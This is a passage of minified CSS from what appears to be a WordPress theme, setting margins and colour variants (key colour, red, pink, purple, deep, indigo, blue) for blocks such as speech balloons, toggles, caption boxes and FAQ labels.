.toggle-wrap,.body .wp-block-image,.body .booklink-box,.body .kaerebalink-box,.body .tomarebalink-box,.body .product-item-box,.body .speech-wrap,.body .wp-block-categories,.body .wp-block-archives,.body .wp-block-archives-dropdown,.body .wp-block-calendar,.body .ad-area,.body .wp-block-gallery,.body .wp-block-audio,.body .wp-block-cover,.body .wp-block-file,.body .wp-block-media-text,.body .wp-block-video,.body .wp-block-buttons,.body .wp-block-columns,.body .wp-block-separator,.body .components-placeholder,.body .wp-block-search,.body .wp-block-social-links,.body .timeline-box,.body .blogcard-type,.body .btn-wrap,.body .btn-wrap a,.body .block-box,.body .wp-block-embed,.body .wp-block-group,.body .wp-block-table,.body .scrollable-table,.body .wp-block-separator,.body .wp-block,.body .video-container,.comment-area,.related-entries,.pager-post-navi,.comment-respond{margin-bottom:1.4em}.is-root-container>*{margin-bottom:1.4em!important}.article h2,.article h3,.article h4,.article h5,.article h6{margin-bottom:1.26em}@media screen and (max-width:480px){.body,.menu-content{font-size:16px}}@media screen and (max-width:781px){.wp-block-column{margin-bottom:1.4em}}@media screen and (max-width:834px){.container .column-wrap{gap:1.4em}}.article .micro-top{margin-bottom:.28em}.article .micro-bottom{margin-top:-1.26em}.article .micro-balloon{margin-bottom:.7em}.article .micro-bottom.micro-balloon{margin-top:-.98em}.blank-box.bb-key-color{border-color:#23b2ad}.iic-key-color li::before{color:#23b2ad}.blank-box.bb-tab.bb-key-color::before{background-color:#23b2ad}.tb-key-color .toggle-button{border:1px solid #23b2ad;background:#23b2ad;color:#fff}.tb-key-color .toggle-button::before{color:#ccc}.tb-key-color .toggle-checkbox:checked~.toggle-content{border-color:#23b2ad}.cb-key-color.caption-box{border-color:#23b2ad}.cb-key-color .caption-box-label{background-color:#23b2ad;color:#fff}.tcb-key-color .tab-caption-box-label{background-color:#23b2ad;color:#fff}.tcb-key-color .tab-caption-box-content{border-color:#23b2ad}.lb-key-color .label-box-content{border-color:#23b2ad}.mc-key-color{background-color:#23b2ad;color:#fff;border:none}.mc-key-color.micro-bottom::after{border-bottom-color:#23b2ad;border-top-color:transparent}.mc-key-color::before{border-top-color:transparent;border-bottom-color:transparent}.mc-key-color::after{border-top-color:#23b2ad}.btn-key-color,.btn-wrap.btn-wrap-key-color>a{background-color:#23b2ad}.has-text-color.has-key-color-color{color:#23b2ad}.has-background.has-key-color-background-color{background-color:#23b2ad}.body.article,body#tinymce.wp-editor{background-color:#fff}.body.article,.editor-post-title__block .editor-post-title__input,body#tinymce.wp-editor{color:#333}html .body .has-key-color-background-color{background-color:#23b2ad}html .body .has-key-color-color{color:#23b2ad}html .body .has-key-color-border-color{border-color:#23b2ad}html .body .btn-wrap.has-key-color-background-color>a{background-color:#23b2ad}html .body .btn-wrap.has-key-color-color>a{color:#23b2ad}html .body .btn-wrap.has-key-color-border-color>a{border-color:#23b2ad}html .body .bb-tab.has-key-color-border-color .bb-label{background-color:#23b2ad}html .body .toggle-wrap.has-key-color-border-color:not(.not-nested-style) .toggle-button{background-color:#23b2ad}html .body .toggle-wrap.has-key-color-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-key-color-border-color:not(.not-nested-style) .toggle-content{border-color:#23b2ad}html .body .toggle-wrap.has-key-color-background-color:not(.not-nested-style) .toggle-content{background-color:#23b2ad}html .body .toggle-wrap.has-key-color-color:not(.not-nested-style) .toggle-content{color:#23b2ad}html .body .iconlist-box.has-key-color-icon-color li::before{color:#23b2ad}.micro-text.has-key-color-color{color:#23b2ad}html .body .micro-balloon.has-key-color-color{color:#23b2ad}html .body .micro-balloon.has-key-color-background-color{background-color:#23b2ad;border-color:transparent}html .body .micro-balloon.has-key-color-background-color.micro-bottom::after{border-bottom-color:#23b2ad;border-top-color:transparent}html .body .micro-balloon.has-key-color-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-key-color-background-color::after{border-top-color:#23b2ad}html .body .micro-balloon.has-border-color.has-key-color-border-color{border-color:#23b2ad}html .body .micro-balloon.micro-top.has-key-color-border-color::before{border-top-color:#23b2ad}html .body .micro-balloon.micro-bottom.has-key-color-border-color::before{border-bottom-color:#23b2ad}html .body .caption-box.has-key-color-border-color:not(.not-nested-style) .box-label{background-color:#23b2ad}html .body .tab-caption-box.has-key-color-border-color:not(.not-nested-style) .box-label{background-color:#23b2ad}html .body .tab-caption-box.has-key-color-border-color:not(.not-nested-style) .box-content{border-color:#23b2ad}html .body .tab-caption-box.has-key-color-background-color:not(.not-nested-style) .box-content{background-color:#23b2ad}html .body .tab-caption-box.has-key-color-color:not(.not-nested-style) .box-content{color:#23b2ad}html .body .label-box.has-key-color-border-color:not(.not-nested-style) .box-content{border-color:#23b2ad}html .body .label-box.has-key-color-background-color:not(.not-nested-style) .box-content{background-color:#23b2ad}html .body .label-box.has-key-color-color:not(.not-nested-style) .box-content{color:#23b2ad}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-key-color-background-color{background-color:#23b2ad}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-key-color-color{color:#23b2ad}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-key-color-border-color{border-color:#23b2ad}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-key-color-border-color::before{border-right-color:#23b2ad}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-key-color-border-color::before{border-left-color:#23b2ad}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-key-color-background-color::after{border-right-color:#23b2ad}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-key-color-background-color::after{border-left-color:#23b2ad}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-key-color-background-color{background-color:#23b2ad}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-key-color-border-color{border-color:#23b2ad}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-key-color-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-key-color-border-color::after{border-color:#23b2ad}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-key-color-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-key-color-background-color::after{background-color:#23b2ad}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-key-color-border-color::before{border-color:#23b2ad}html .body .timeline-box.has-key-color-point-color:not(.not-nested-style) .timeline-item::before{background-color:#23b2ad}.has-key-color-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#23b2ad}html .body .has-key-color-question-color:not(.not-nested-style) .faq-question-label{color:#23b2ad}html .body .has-key-color-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#23b2ad}html .body .has-key-color-answer-color:not(.not-nested-style) .faq-answer-label{color:#23b2ad}html .body .is-style-square.has-key-color-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#23b2ad}html .body .is-style-square.has-key-color-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#23b2ad}html .body .has-red-background-color{background-color:#e60033}html .body .has-red-color{color:#e60033}html .body .has-red-border-color{border-color:#e60033}html .body .btn-wrap.has-red-background-color>a{background-color:#e60033}html .body .btn-wrap.has-red-color>a{color:#e60033}html .body .btn-wrap.has-red-border-color>a{border-color:#e60033}html .body .bb-tab.has-red-border-color .bb-label{background-color:#e60033}html .body .toggle-wrap.has-red-border-color:not(.not-nested-style) .toggle-button{background-color:#e60033}html .body .toggle-wrap.has-red-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-red-border-color:not(.not-nested-style) .toggle-content{border-color:#e60033}html .body .toggle-wrap.has-red-background-color:not(.not-nested-style) .toggle-content{background-color:#e60033}html .body .toggle-wrap.has-red-color:not(.not-nested-style) .toggle-content{color:#e60033}html .body .iconlist-box.has-red-icon-color li::before{color:#e60033}.micro-text.has-red-color{color:#e60033}html .body .micro-balloon.has-red-color{color:#e60033}html .body .micro-balloon.has-red-background-color{background-color:#e60033;border-color:transparent}html .body .micro-balloon.has-red-background-color.micro-bottom::after{border-bottom-color:#e60033;border-top-color:transparent}html .body .micro-balloon.has-red-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-red-background-color::after{border-top-color:#e60033}html .body .micro-balloon.has-border-color.has-red-border-color{border-color:#e60033}html .body .micro-balloon.micro-top.has-red-border-color::before{border-top-color:#e60033}html .body .micro-balloon.micro-bottom.has-red-border-color::before{border-bottom-color:#e60033}html .body .caption-box.has-red-border-color:not(.not-nested-style) .box-label{background-color:#e60033}html .body .tab-caption-box.has-red-border-color:not(.not-nested-style) .box-label{background-color:#e60033}html .body .tab-caption-box.has-red-border-color:not(.not-nested-style) .box-content{border-color:#e60033}html .body .tab-caption-box.has-red-background-color:not(.not-nested-style) .box-content{background-color:#e60033}html .body .tab-caption-box.has-red-color:not(.not-nested-style) .box-content{color:#e60033}html .body .label-box.has-red-border-color:not(.not-nested-style) .box-content{border-color:#e60033}html .body .label-box.has-red-background-color:not(.not-nested-style) .box-content{background-color:#e60033}html .body .label-box.has-red-color:not(.not-nested-style) .box-content{color:#e60033}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-red-background-color{background-color:#e60033}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-red-color{color:#e60033}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-red-border-color{border-color:#e60033}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-red-border-color::before{border-right-color:#e60033}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-red-border-color::before{border-left-color:#e60033}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-red-background-color::after{border-right-color:#e60033}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-red-background-color::after{border-left-color:#e60033}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-red-background-color{background-color:#e60033}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-red-border-color{border-color:#e60033}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-red-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-red-border-color::after{border-color:#e60033}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-red-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-red-background-color::after{background-color:#e60033}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-red-border-color::before{border-color:#e60033}html .body .timeline-box.has-red-point-color:not(.not-nested-style) .timeline-item::before{background-color:#e60033}.has-red-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#e60033}html .body .has-red-question-color:not(.not-nested-style) .faq-question-label{color:#e60033}html .body .has-red-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#e60033}html .body .has-red-answer-color:not(.not-nested-style) .faq-answer-label{color:#e60033}html .body .is-style-square.has-red-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#e60033}html .body .is-style-square.has-red-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#e60033}html .body .has-pink-background-color{background-color:#e95295}html .body .has-pink-color{color:#e95295}html .body .has-pink-border-color{border-color:#e95295}html .body .btn-wrap.has-pink-background-color>a{background-color:#e95295}html .body .btn-wrap.has-pink-color>a{color:#e95295}html .body .btn-wrap.has-pink-border-color>a{border-color:#e95295}html .body .bb-tab.has-pink-border-color .bb-label{background-color:#e95295}html .body .toggle-wrap.has-pink-border-color:not(.not-nested-style) .toggle-button{background-color:#e95295}html .body .toggle-wrap.has-pink-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-pink-border-color:not(.not-nested-style) .toggle-content{border-color:#e95295}html .body .toggle-wrap.has-pink-background-color:not(.not-nested-style) .toggle-content{background-color:#e95295}html .body .toggle-wrap.has-pink-color:not(.not-nested-style) .toggle-content{color:#e95295}html .body .iconlist-box.has-pink-icon-color li::before{color:#e95295}.micro-text.has-pink-color{color:#e95295}html .body .micro-balloon.has-pink-color{color:#e95295}html .body .micro-balloon.has-pink-background-color{background-color:#e95295;border-color:transparent}html .body .micro-balloon.has-pink-background-color.micro-bottom::after{border-bottom-color:#e95295;border-top-color:transparent}html .body .micro-balloon.has-pink-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-pink-background-color::after{border-top-color:#e95295}html .body .micro-balloon.has-border-color.has-pink-border-color{border-color:#e95295}html .body .micro-balloon.micro-top.has-pink-border-color::before{border-top-color:#e95295}html .body .micro-balloon.micro-bottom.has-pink-border-color::before{border-bottom-color:#e95295}html .body .caption-box.has-pink-border-color:not(.not-nested-style) .box-label{background-color:#e95295}html .body .tab-caption-box.has-pink-border-color:not(.not-nested-style) .box-label{background-color:#e95295}html .body .tab-caption-box.has-pink-border-color:not(.not-nested-style) .box-content{border-color:#e95295}html .body .tab-caption-box.has-pink-background-color:not(.not-nested-style) .box-content{background-color:#e95295}html .body .tab-caption-box.has-pink-color:not(.not-nested-style) .box-content{color:#e95295}html .body .label-box.has-pink-border-color:not(.not-nested-style) .box-content{border-color:#e95295}html .body .label-box.has-pink-background-color:not(.not-nested-style) .box-content{background-color:#e95295}html .body .label-box.has-pink-color:not(.not-nested-style) .box-content{color:#e95295}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-pink-background-color{background-color:#e95295}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-pink-color{color:#e95295}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-pink-border-color{border-color:#e95295}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-pink-border-color::before{border-right-color:#e95295}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-pink-border-color::before{border-left-color:#e95295}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-pink-background-color::after{border-right-color:#e95295}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-pink-background-color::after{border-left-color:#e95295}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-pink-background-color{background-color:#e95295}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-pink-border-color{border-color:#e95295}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pink-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pink-border-color::after{border-color:#e95295}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pink-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pink-background-color::after{background-color:#e95295}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pink-border-color::before{border-color:#e95295}html .body .timeline-box.has-pink-point-color:not(.not-nested-style) .timeline-item::before{background-color:#e95295}.has-pink-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#e95295}html .body .has-pink-question-color:not(.not-nested-style) .faq-question-label{color:#e95295}html .body .has-pink-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#e95295}html .body .has-pink-answer-color:not(.not-nested-style) .faq-answer-label{color:#e95295}html .body .is-style-square.has-pink-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#e95295}html .body .is-style-square.has-pink-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#e95295}html .body .has-purple-background-color{background-color:#884898}html .body .has-purple-color{color:#884898}html .body .has-purple-border-color{border-color:#884898}html .body .btn-wrap.has-purple-background-color>a{background-color:#884898}html .body .btn-wrap.has-purple-color>a{color:#884898}html .body .btn-wrap.has-purple-border-color>a{border-color:#884898}html .body .bb-tab.has-purple-border-color .bb-label{background-color:#884898}html .body .toggle-wrap.has-purple-border-color:not(.not-nested-style) .toggle-button{background-color:#884898}html .body .toggle-wrap.has-purple-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-purple-border-color:not(.not-nested-style) .toggle-content{border-color:#884898}html .body .toggle-wrap.has-purple-background-color:not(.not-nested-style) .toggle-content{background-color:#884898}html .body .toggle-wrap.has-purple-color:not(.not-nested-style) .toggle-content{color:#884898}html .body .iconlist-box.has-purple-icon-color li::before{color:#884898}.micro-text.has-purple-color{color:#884898}html .body .micro-balloon.has-purple-color{color:#884898}html .body .micro-balloon.has-purple-background-color{background-color:#884898;border-color:transparent}html .body .micro-balloon.has-purple-background-color.micro-bottom::after{border-bottom-color:#884898;border-top-color:transparent}html .body .micro-balloon.has-purple-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-purple-background-color::after{border-top-color:#884898}html .body .micro-balloon.has-border-color.has-purple-border-color{border-color:#884898}html .body .micro-balloon.micro-top.has-purple-border-color::before{border-top-color:#884898}html .body .micro-balloon.micro-bottom.has-purple-border-color::before{border-bottom-color:#884898}html .body .caption-box.has-purple-border-color:not(.not-nested-style) .box-label{background-color:#884898}html .body .tab-caption-box.has-purple-border-color:not(.not-nested-style) .box-label{background-color:#884898}html .body .tab-caption-box.has-purple-border-color:not(.not-nested-style) .box-content{border-color:#884898}html .body .tab-caption-box.has-purple-background-color:not(.not-nested-style) .box-content{background-color:#884898}html .body .tab-caption-box.has-purple-color:not(.not-nested-style) .box-content{color:#884898}html .body .label-box.has-purple-border-color:not(.not-nested-style) .box-content{border-color:#884898}html .body .label-box.has-purple-background-color:not(.not-nested-style) .box-content{background-color:#884898}html .body .label-box.has-purple-color:not(.not-nested-style) .box-content{color:#884898}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-purple-background-color{background-color:#884898}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-purple-color{color:#884898}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-purple-border-color{border-color:#884898}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-purple-border-color::before{border-right-color:#884898}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-purple-border-color::before{border-left-color:#884898}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-purple-background-color::after{border-right-color:#884898}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-purple-background-color::after{border-left-color:#884898}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-purple-background-color{background-color:#884898}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-purple-border-color{border-color:#884898}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-purple-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-purple-border-color::after{border-color:#884898}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-purple-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-purple-background-color::after{background-color:#884898}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-purple-border-color::before{border-color:#884898}html .body .timeline-box.has-purple-point-color:not(.not-nested-style) .timeline-item::before{background-color:#884898}.has-purple-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#884898}html .body .has-purple-question-color:not(.not-nested-style) .faq-question-label{color:#884898}html .body .has-purple-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#884898}html .body .has-purple-answer-color:not(.not-nested-style) .faq-answer-label{color:#884898}html .body .is-style-square.has-purple-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#884898}html .body .is-style-square.has-purple-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#884898}html .body .has-deep-background-color{background-color:#55295b}html .body .has-deep-color{color:#55295b}html .body .has-deep-border-color{border-color:#55295b}html .body .btn-wrap.has-deep-background-color>a{background-color:#55295b}html .body .btn-wrap.has-deep-color>a{color:#55295b}html .body .btn-wrap.has-deep-border-color>a{border-color:#55295b}html .body .bb-tab.has-deep-border-color .bb-label{background-color:#55295b}html .body .toggle-wrap.has-deep-border-color:not(.not-nested-style) .toggle-button{background-color:#55295b}html .body .toggle-wrap.has-deep-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-deep-border-color:not(.not-nested-style) .toggle-content{border-color:#55295b}html .body .toggle-wrap.has-deep-background-color:not(.not-nested-style) .toggle-content{background-color:#55295b}html .body .toggle-wrap.has-deep-color:not(.not-nested-style) .toggle-content{color:#55295b}html .body .iconlist-box.has-deep-icon-color li::before{color:#55295b}.micro-text.has-deep-color{color:#55295b}html .body .micro-balloon.has-deep-color{color:#55295b}html .body .micro-balloon.has-deep-background-color{background-color:#55295b;border-color:transparent}html .body .micro-balloon.has-deep-background-color.micro-bottom::after{border-bottom-color:#55295b;border-top-color:transparent}html .body .micro-balloon.has-deep-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-deep-background-color::after{border-top-color:#55295b}html .body .micro-balloon.has-border-color.has-deep-border-color{border-color:#55295b}html .body .micro-balloon.micro-top.has-deep-border-color::before{border-top-color:#55295b}html .body .micro-balloon.micro-bottom.has-deep-border-color::before{border-bottom-color:#55295b}html .body .caption-box.has-deep-border-color:not(.not-nested-style) .box-label{background-color:#55295b}html .body .tab-caption-box.has-deep-border-color:not(.not-nested-style) .box-label{background-color:#55295b}html .body .tab-caption-box.has-deep-border-color:not(.not-nested-style) .box-content{border-color:#55295b}html .body .tab-caption-box.has-deep-background-color:not(.not-nested-style) .box-content{background-color:#55295b}html .body .tab-caption-box.has-deep-color:not(.not-nested-style) .box-content{color:#55295b}html .body .label-box.has-deep-border-color:not(.not-nested-style) .box-content{border-color:#55295b}html .body .label-box.has-deep-background-color:not(.not-nested-style) .box-content{background-color:#55295b}html .body .label-box.has-deep-color:not(.not-nested-style) .box-content{color:#55295b}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-deep-background-color{background-color:#55295b}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-deep-color{color:#55295b}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-deep-border-color{border-color:#55295b}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-deep-border-color::before{border-right-color:#55295b}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-deep-border-color::before{border-left-color:#55295b}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-deep-background-color::after{border-right-color:#55295b}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-deep-background-color::after{border-left-color:#55295b}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-deep-background-color{background-color:#55295b}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-deep-border-color{border-color:#55295b}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-border-color::after{border-color:#55295b}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-background-color::after{background-color:#55295b}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-border-color::before{border-color:#55295b}html .body .timeline-box.has-deep-point-color:not(.not-nested-style) .timeline-item::before{background-color:#55295b}.has-deep-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#55295b}html .body .has-deep-question-color:not(.not-nested-style) .faq-question-label{color:#55295b}html .body .has-deep-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#55295b}html .body .has-deep-answer-color:not(.not-nested-style) .faq-answer-label{color:#55295b}html .body .is-style-square.has-deep-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#55295b}html .body .is-style-square.has-deep-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#55295b}html .body .has-indigo-background-color{background-color:#1e50a2}html .body .has-indigo-color{color:#1e50a2}html .body .has-indigo-border-color{border-color:#1e50a2}html .body .btn-wrap.has-indigo-background-color>a{background-color:#1e50a2}html .body .btn-wrap.has-indigo-color>a{color:#1e50a2}html .body .btn-wrap.has-indigo-border-color>a{border-color:#1e50a2}html .body .bb-tab.has-indigo-border-color .bb-label{background-color:#1e50a2}html .body .toggle-wrap.has-indigo-border-color:not(.not-nested-style) .toggle-button{background-color:#1e50a2}html .body .toggle-wrap.has-indigo-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-indigo-border-color:not(.not-nested-style) .toggle-content{border-color:#1e50a2}html .body .toggle-wrap.has-indigo-background-color:not(.not-nested-style) .toggle-content{background-color:#1e50a2}html .body .toggle-wrap.has-indigo-color:not(.not-nested-style) .toggle-content{color:#1e50a2}html .body .iconlist-box.has-indigo-icon-color li::before{color:#1e50a2}.micro-text.has-indigo-color{color:#1e50a2}html .body .micro-balloon.has-indigo-color{color:#1e50a2}html .body .micro-balloon.has-indigo-background-color{background-color:#1e50a2;border-color:transparent}html .body .micro-balloon.has-indigo-background-color.micro-bottom::after{border-bottom-color:#1e50a2;border-top-color:transparent}html .body .micro-balloon.has-indigo-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-indigo-background-color::after{border-top-color:#1e50a2}html .body .micro-balloon.has-border-color.has-indigo-border-color{border-color:#1e50a2}html .body .micro-balloon.micro-top.has-indigo-border-color::before{border-top-color:#1e50a2}html .body .micro-balloon.micro-bottom.has-indigo-border-color::before{border-bottom-color:#1e50a2}html .body .caption-box.has-indigo-border-color:not(.not-nested-style) .box-label{background-color:#1e50a2}html .body .tab-caption-box.has-indigo-border-color:not(.not-nested-style) .box-label{background-color:#1e50a2}html .body .tab-caption-box.has-indigo-border-color:not(.not-nested-style) .box-content{border-color:#1e50a2}html .body .tab-caption-box.has-indigo-background-color:not(.not-nested-style) .box-content{background-color:#1e50a2}html .body .tab-caption-box.has-indigo-color:not(.not-nested-style) .box-content{color:#1e50a2}html .body .label-box.has-indigo-border-color:not(.not-nested-style) .box-content{border-color:#1e50a2}html .body .label-box.has-indigo-background-color:not(.not-nested-style) .box-content{background-color:#1e50a2}html .body .label-box.has-indigo-color:not(.not-nested-style) .box-content{color:#1e50a2}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-indigo-background-color{background-color:#1e50a2}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-indigo-color{color:#1e50a2}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-indigo-border-color{border-color:#1e50a2}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-indigo-border-color::before{border-right-color:#1e50a2}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-indigo-border-color::before{border-left-color:#1e50a2}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-indigo-background-color::after{border-right-color:#1e50a2}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-indigo-background-color::after{border-left-color:#1e50a2}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-indigo-background-color{background-color:#1e50a2}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-indigo-border-color{border-color:#1e50a2}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-indigo-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-indigo-border-color::after{border-color:#1e50a2}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-indigo-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-indigo-background-color::after{background-color:#1e50a2}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-indigo-border-color::before{border-color:#1e50a2}html .body .timeline-box.has-indigo-point-color:not(.not-nested-style) .timeline-item::before{background-color:#1e50a2}.has-indigo-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#1e50a2}html .body .has-indigo-question-color:not(.not-nested-style) .faq-question-label{color:#1e50a2}html .body .has-indigo-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#1e50a2}html .body .has-indigo-answer-color:not(.not-nested-style) .faq-answer-label{color:#1e50a2}html .body .is-style-square.has-indigo-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#1e50a2}html .body .is-style-square.has-indigo-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#1e50a2}html .body .has-blue-background-color{background-color:#0095d9}html .body .has-blue-color{color:#0095d9}html .body .has-blue-border-color{border-color:#0095d9}html .body .btn-wrap.has-blue-background-color>a{background-color:#0095d9}html .body .btn-wrap.has-blue-color>a{color:#0095d9}html .body .btn-wrap.has-blue-border-color>a{border-color:#0095d9}html .body .bb-tab.has-blue-border-color .bb-label{background-color:#0095d9}html .body .toggle-wrap.has-blue-border-color:not(.not-nested-style) .toggle-button{background-color:#0095d9}html .body .toggle-wrap.has-blue-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-blue-border-color:not(.not-nested-style) .toggle-content{border-color:#0095d9}html .body .toggle-wrap.has-blue-background-color:not(.not-nested-style) .toggle-content{background-color:#0095d9}html .body .toggle-wrap.has-blue-color:not(.not-nested-style) .toggle-content{color:#0095d9}html .body .iconlist-box.has-blue-icon-color li::before{color:#0095d9}.micro-text.has-blue-color{color:#0095d9}html .body .micro-balloon.has-blue-color{color:#0095d9}html .body .micro-balloon.has-blue-background-color{background-color:#0095d9;border-color:transparent}html .body 